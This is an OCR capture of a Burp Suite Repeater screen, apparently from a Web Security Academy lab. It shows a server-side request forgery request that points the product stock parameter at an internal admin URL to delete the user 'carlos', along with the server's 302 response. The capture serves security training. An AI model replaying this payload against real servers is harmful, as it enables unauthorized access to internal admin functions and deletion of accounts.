 Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
1 ×
2
Send Cancel < > Follow redirection
Request
Pretty Raw Hex \n
1 POST /product/stock HTTP/2
2 Host: 0af400030387b5eb807f213000ee00d0.web-security-academy.net
3 Cookie: session=npdiwpmwxgv9tp8loTlxKvvRAnW433de
4 Content-Length: 63
5 Sec-Ch-Ua: "Chromium";v="119", "Not?A_Brand";v="24"
6 Sec-Ch-Ua-Platform: "Windows"
7 Sec-Ch-Ua-Mobile: ?0
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/119.0.6045.159 Safari/537.36
9 Content-Type: application/x-www-form-urlencoded
10 Accept: */*
11 Origin: https://0af400030387b5eb807f213000ee00d0.web-security-academy.net
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Dest: empty
15 Referer: https://0af400030387b5eb807f213000ee00d0.web-security-academy.net/product?productId=1
16 Accept-Encoding: gzip, deflate, br
17 Accept-Language: es-ES,es;q=0.9
18 Priority: u=1, i
19
1
20 stockAp=http://192.168.0.116:8080/admin/delete?username=carlos
Response
Pretty Raw Hex Render
1 HTTP/2 302 Found
2 Location: http://192.168.0.116:8080/admin
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 0
5
6
3